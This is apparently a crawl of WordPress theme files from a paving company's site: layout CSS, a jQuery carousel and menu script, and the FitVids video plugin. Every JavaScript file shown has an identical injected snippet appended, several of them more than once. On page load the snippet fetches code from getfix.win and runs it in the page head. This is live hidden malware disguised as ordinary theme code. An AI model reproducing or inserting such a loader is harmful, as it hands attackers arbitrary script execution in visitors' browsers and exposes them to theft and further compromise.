/*.page-template-page-interior */#builder-module-52449ac681116 {
	padding: 0;
}
.int-row-1 {
	margin: 30px;
	background-color: #f4f4f4;
}
.int-row-1 .int-col:first-child {
	padding: 0 60px;
}
.int-row-1 .int-col:last-child {
	text-align: center;
}
.int-row-2 {
	padding: 60px;
}
.int-row-2 .int-col {
	padding: 0 30px;
}
.int-row-4 {
	padding: 60px;
}
.int-row-4 .int-col {
	padding: 0 30px;
}
.int-row-5 {
	padding: 10px 60px;
}
/****
.int-col h2 {
	padding-left: 50px;
	background-image: url(/wp-content/uploads/2021/01/title-bullet.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: var(--color-primary);
	font-size: 36px;
}****/
.int-col h3 {
	color: var(--color-primary);
	font-size: 30px;
}
.int-large-image {
	position: relative;
	width: 100%;
	height: 600px;
}
.int-large-image:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(10, 12, 60, .4);
}
.int-col ul.interior-ul {
	list-style: none;
}
.int-col ul.interior-ul li {
	display: inline-block;
	margin-bottom: 20px;
	margin-left: 1%;
	width: 48%;
	padding-left: 30px;
	font-size: 16px;
	line-height: 28px;
	background-repeat: no-repeat;
	font-weight: 200;
	vertical-align: top;
}
@media (min-width: 1025px) {
	.int-row {
		display: flex;
	}
	.int-row-1 {
		align-items: center;
	}
	.int-row-1 .int-col {
		width: 50%;
	}
	.reverse-image .int-col:first-child {
		order: 2;
	}
	.reverse-image .int-col:last-child {
		order: 1;
	}
	.int-row-1 .int-col:last-child img {
		width: 100%;
	}
	.int-row-2 .int-col {
		width: 33.33%;
	}
	.int-row-4 .int-col {
		width: 50%;
	}
	.int-row-5 .int-col {
		width: 95%;
	}
}
@media (max-width: 1024px) {
	.page-template-page-interior #builder-module-52449ac681116-outer-wrapper {
		padding: 0;
	}
	.int-row-1 {
		margin: 0;
		background-color: transparent;
	}
	.int-row-1 .int-col:first-child {
		padding: 30px;
	}
	.int-row-1 .int-col:last-child {
		padding-bottom: 30px;
	}
	.int-row-2 {
		padding: 0 0 30px;
	}
	.int-row-4 {
		padding-left: 0;
		padding-right: 0;
	}
	.int-row-5 {
		padding: 10px 15px;
	}
	.int-col li {
		width: 100%;
	}
	.int-col ul.interior-ul li {
		width: 100%;
	}
}
.home-suppliers {
	text-align: center;
}
.home-suppliers img{
	margin-top: 20px;
	margin-right: 5%;
	vertical-align: middle;
}
.post{
	margin-top:50px!important;
	margin-bottom:50px!important;
	max-width: 1200px;
	width: 100%;
	margin:auto;
}

.custom-giving-background-wrapper {
	background-color: var(--color-secondary);
}
.custom-giving-background-wrapper:before {
	content: "";
	position: absolute;
	top: 0;
	left: 50%;
	width: 50%;
	height: 100%;
	background-image: url(/wp-content/uploads/2021/05/giving-overlay.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
.custom-giving-outer-wrapper {
	position: relative;
	max-width: 100% !important;
	padding: 120px 0;
}
.custom-giving-outer-wrapper:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background-color: #fff;
}
.giving-wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;
	position: relative;
}
.giving-list {
	width: calc(50% + 120px);
	padding-left: 80px;
}
.giving-back {
	width: calc(50% - 120px);
	padding-right: 40px;
}
.giving-item {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.giving-item:first-child {
	margin-bottom: 60px;
}
.giving-thumb {
	width: 220px;
}
.giving-content {
	width: calc(100% - 220px);
}
.giving-head {
	margin-bottom: 0;
	font-size: 24px;
	font-weight: 700;
	text-transform: uppercase;
}
.giving-desc {
	font-size: 18px;
}
.giving-back-inner {
	margin-left: auto;
	max-width: calc(100% - 180px);
}
.giving-title {
	margin-bottom: 30px;
	padding-left: 40px;
	background-image: url(/wp-content/uploads/2021/01/title-bullet.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 22px 35px;
	font-size: 36px;
	font-weight: 700;
	text-transform: uppercase;
}
.giving-text {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
}
@media (max-width: 1024px) {
	.custom-giving-outer-wrapper {
		padding: 60px 0 0;
		background-color: #fff;
	}
	.custom-giving-background-wrapper:before,
	.custom-giving-outer-wrapper:before {
		display: none;
	}
	.giving-list {
		width: 100%;
		padding-left: 60px;
		padding-right: 60px;
	}
	.giving-item {
		margin-bottom: 40px;
		text-align: center;
	}
	.giving-thumb {
		margin-bottom: 40px;
		width: 100%;
	}
	.giving-content {
		width: 100%;
	}
	.giving-back {
		width: 100%;
		padding: 100px 40px 80px;
		background-color: var(--color-secondary);
	}
	.giving-back-inner {
		margin-left: 0;
		max-width: unset;
	}
}

@media (max-width: 1570px) {
	.home .custom-testi-background-wrapper {
		background-position: right -200px bottom;
	}
}
.nascar-text{
	text-align:center;
	margin-top:.5em;
}

.banner-wrap {
	position: relative;
}
.banner-wrap:before,
.banner-wrap:after {
	content: "";
	position: absolute;
	z-index: 1;
}
.banner-wrap:before {
	background-image: url(https://www.asphaltprofessionals.com/wp-content/uploads/2021/01/home-slider-left.png);
	bottom: 0;
	left: 0;
	width: 833px;
	height: 1003px;
}
.banner-wrap:after {
	background-image: url(https://www.asphaltprofessionals.com/wp-content/uploads/2021/01/home-slider-right.png);
	top: 0;
	right: 0;
	width: 450px;
	height: 546px;
}
.banner-item {
	height: 1000px;
	position: relative;
}
.banner-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.banner-bg img {
	height: 100% !important;
	object-fit: cover;
}
.banner-inner {
	position: relative;
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
}
.owl-carousel .owl-item .banner-inner img {
	display: inline;
	width: auto;
}
.banner-badge-top {
	padding-top: 150px;
	text-align: center;
}
.banner-badge-bottom {
	padding-top: 600px;
	text-align: right;
}
@media (max-width: 1024px) {
	.banner-wrap:before,
	.banner-wrap:after {
		display: none;
	}
	.banner-item {
		height: auto;
		padding-top: 100px;
		padding-bottom: 100px;
	}
	.banner-badge-top {
		padding-top: 0;
	}
	.banner-badge-bottom {
		padding-top: 0;
		text-align: center;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/js/custom-scripts.js
body_size: 1010
content:
jQuery(document).ready(function($) {

	$('.banner-wrap').addClass('owl-carousel owl-theme').owlCarousel({
		dots: false,
		nav: false,
		items: 1,
		loop: true,
		autoplay: true,
		autoplayTimeout: 10000,
	});

	$('.reviews-list').owlCarousel({
		dots: false,
		nav: false,
		loop: true,
		autoplay: true,
		autoplayTimeout: 10000,
		//margin: 40,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 1,
			}
		}
	});

	$(".custom-mobile-menu .menu").addClass("hidden");
	$(".custom-mobile-menu").addClass("mobile");

	$(".hidden").before('<div id="it-mobile-menu"><i class="fa fa-bars"></i></div><div id="it-mobile-menu-close"></div><div id="it-mobile-phone"><a href="tel:' + gPhoneNo + '">' + gPhoneNo + '</a></div>');

	$("#it-mobile-menu").click(function(){
		$(".custom-mobile-menu .menu").slideToggle("fast");
		$(".custom-mobile-menu.mobile").toggleClass("mobile-open borderless");
		$("body").addClass("mobile-menu-open");
	});

	$("#it-mobile-menu-close").click(function() {
		$(".custom-mobile-menu .menu").slideToggle("fast");
		$(".custom-mobile-menu.mobile").toggleClass("mobile-open borderless");
		$("body").removeClass("mobile-menu-open");
	});

	$(window).resize(function(){
		if(window.innerWidth > 1024) {
			$(".menu").removeAttr("style");
			$(".custom-mobile-menu.mobile").removeAttr("style");
		}
	});

	$(window).scroll(function(event) {
		if (window.innerWidth > 1024) {
			var scroll = $(window).scrollTop();
			var headerHeight = $('.custom-header-background-wrapper').outerHeight();
			if (!$('body').hasClass('sticky') && scroll > headerHeight) {
				$('body').addClass('sticky');
			} else if ($('body').hasClass('sticky') && scroll < headerHeight) {
				$('body').removeClass('sticky');
			}

			if ($('.custom-slider-background-wrapper').offset() && $('.custom-slider-background-wrapper').offset().top + $('.custom-slider-background-wrapper').outerHeight() < scroll) {
				$('body').addClass('estimate-form');
			} else {
				$('body').removeClass('estimate-form');
			}
		}
	});

	$(".custom-mobile-menu .menu-item-has-children > a").click(function(event) {
		if (window.innerWidth < 1025) {
			var posX = $(this).offset().left;
			posX = event.pageX - posX;
			var width = $(this).outerWidth();
			if (posX < width && posX > width - 40) {
				$(this).siblings().slideToggle();
				event.preventDefault();
			}
		}
	});

	$(".review-content").append(" <span class='review-more'><a href='" + siteurl + "/testimonials/'>Read More</a></span>");

	$('.entry-link').click(function(e) {
		e.preventDefault();
		$([document.documentElement, document.body]).animate({
			scrollTop: $(".custom-estimate-background-wrapper").offset().top - 130
		}, 500);
	});

	$('.quote-button').click(function() {
		$(this).toggleClass('opened');
		$('.custom-estimate-background-wrapper').toggleClass('opened');
		$('.quote-button').removeAttr('style');
		$('.custom-estimate-background-wrapper').removeAttr('style');
		if (window.innerWidth < 1025) {
			$('.quote-button').css('bottom', 0);
			$('.quote-button.opened').css('bottom', $('.custom-estimate-background-wrapper').outerHeight() + 'px');
			$('.custom-estimate-background-wrapper').css('bottom', - $('.custom-estimate-background-wrapper').outerHeight() + 'px');
			$('.custom-estimate-background-wrapper.opened').css('bottom', 0);
		}
	});

	$('.question-button').click(function() {
		if (window.innerWidth < 1025) {
			$([document.documentElement, document.body]).animate({
				scrollTop: $('#' + $(this).data('ref')).offset().top - 40
			}, 500);
		} else {
			$([document.documentElement, document.body]).animate({
				scrollTop: $('#' + $(this).data('ref')).offset().top - 156
			}, 500);
		}
	});
});
;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/jquery.fitvids-max-width-modification.js?ver=1.0
body_size: 1359
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
* Modified by Chris Jean of iThemes.com to be more universal
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ) {
	$.fn.fitVidsMaxWidthMod = function( options ) {
		var settings = {
			customSelector: null
		}
		
		var div = document.createElement('div'),
		ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
		
		div.className = 'fit-vids-style';
		div.innerHTML = '&shy;<style>           \
			.fluid-width-video-wrapper {        \
				width: 100%;                    \
				position: relative;             \
				padding: 0;                     \
			}                                   \
			                                    \
			.fluid-width-video-wrapper iframe,  \
			.fluid-width-video-wrapper object,  \
			.fluid-width-video-wrapper embed {  \
				position: absolute;             \
				top: 0;                         \
				left: 0;                        \
				width: 100%;                    \
				height: 100%;                   \
			}                                   \
			</style>';
		
		ref.parentNode.insertBefore(div,ref);
		
		if ( options ) {
			$.extend( settings, options );
		}
		
		return this.each( function() {
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='www.youtube.com']",
				"iframe[src*='www.kickstarter.com']",
				"object",
				"embed"
			];
			
			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}
			
			var $allVideos = $(this).find(selectors.join(','));
			
			$allVideos.each( function() {
				var $this = $(this);
				if ( ( ( 'embed' == this.tagName.toLowerCase() ) && $this.parent('object').length ) || $this.parent('.fluid-width-video-wrapper').length ) {
					return;
				}
				
				var height = ( ( 'object' == this.tagName.toLowerCase() ) || $this.attr( 'height' ) ) ? $this.attr('height') : $this.height();
				if ( ( 'undefined' == typeof height ) || String( height ).match(/[^\d]/) || height <= 0 ) {
					height = 0;
					
					if ( $this.parent().css('height') ) {
						height = $this.parent().css('height').replace(/px$/, '');
						
						if ( ! height.match(/^\d+/) )
							height = 0;
					}
					
					if ( height.match(/[^\d]/) || height <= 0 )
						height = $this.height();
				}
				
				var width = ( this.tagName.toLowerCase() == 'object' || $this.attr('width') ) ? $this.attr('width') : $this.width();
				if ( ( 'undefined' == typeof width ) || String( width ).match(/[^\d]/) || width <= 0 ) {
					width = 0;
					
					if ( $this.parent().css('width') ) {
						width = $this.parent().css('width').replace(/px$/, '');
						
						if ( ! width.match(/^\d+/) )
							width = 0;
					}
					
					if ( width.match(/[^\d]/) || width <= 0 )
						width = $this.width();
				}
				var aspectRatio = height / width;
				
				if ( $this.parent() && $this.parent().attr('id') && $this.parent().attr('id').match(/^jwplayer/) ) {
					$this.parent().css( { 'height': 'auto', 'width': 'auto', 'max-height': height + 'px', 'max-width': width + 'px' } );
				}
				
				if ( ! $this.attr('id') ) {
					var videoID = 'fitvid' + Math.floor( Math.random() * 999999 );
					$this.attr( 'id', videoID );
				}
				$wrapper = $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
				$this.removeAttr('height').removeAttr('width');
				
				$outer_wrapper = $wrapper.wrap('<div class="fluid-width-video-container"></div>').parent('.fluid-width-video-container').css({'max-width': width + 'px', 'max-height': height + 'px'});
			});
		});
	}
})( jQuery );
;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/init-fitvids.js?ver=1.0
body_size: 183
content:
/*
Init the FitVids script.
Written by Chris Jean for iThemes.com
Version 1.0

Version History
	1.0 - 2012-10-09 - Chris Jean
		Initial version
*/
jQuery(document).ready(
	function() {
		if ( 'function' == typeof jQuery.fn.fitVids ) {
			jQuery('body').fitVids();
		}
		else if ( 'function' == typeof jQuery.fn.fitVidsMaxWidthMod ) {
			jQuery('body').fitVidsMaxWidthMod();
		}
	}
);
;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();